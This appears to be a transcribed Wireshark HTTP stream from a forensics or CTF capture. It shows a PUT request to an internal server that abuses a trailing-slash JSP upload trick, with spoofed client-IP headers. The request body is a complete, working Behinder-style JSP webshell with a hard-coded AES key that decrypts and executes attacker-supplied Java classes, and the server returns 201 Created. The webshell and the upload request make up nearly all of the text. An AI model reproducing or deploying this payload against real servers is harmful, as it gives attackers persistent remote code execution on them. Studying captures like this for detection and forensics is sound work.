 Wireshark · 追踪 HTTP 流 (tcp.stream eq 65590) · bx3base.pcap
PUT /indeX.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=3F426B8219ACAB91DF13B18D987842BC
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 782
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>
<%!class U extends ClassLoader{
U(ClassLoader c){
super(c);
}
public Class g(byte []b){
return
super.defineClass(b,0,b.length);
}}%>
<%if (request.getMethod().equals("POST")){
String k="3f0af7bb4dbcfbd7";/*........................32...md5.........16........................rebeyond*/
session.putValue("u",k);
Cipher c=Cipher.getInstance("AES");
c.init(2,new SecretKeySpec(k.getBytes(),"AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().rea
dLine()))).newInstance().equals(pageContext);
}%>
HTTP/1.1 201
Content-Length: 0
Date: Sat, 22 Feb 2025 07:47:38 GMT